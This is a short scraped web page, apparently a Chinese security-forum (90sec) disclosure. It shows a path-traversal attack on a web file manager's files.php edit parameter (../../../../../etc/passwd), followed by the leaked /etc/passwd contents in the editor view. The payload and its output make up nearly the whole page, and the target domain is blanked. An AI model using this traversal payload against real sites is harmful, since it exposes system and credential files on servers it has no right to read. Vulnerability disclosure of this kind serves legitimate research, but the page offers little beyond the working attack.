 www. .com/ /other/files.php?edit=../../../../../etc/passwd&copt=2
您的收藏夹？ 点这就开始啦！
总空间： 100 MB 最大文件： 10 MB [当前路径： ] 剩余空间： 99.9 MB 已用空间： 98.21 KB
当前路径： //
正在编辑：../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
保存 放弃
90sec
WEB SECURITY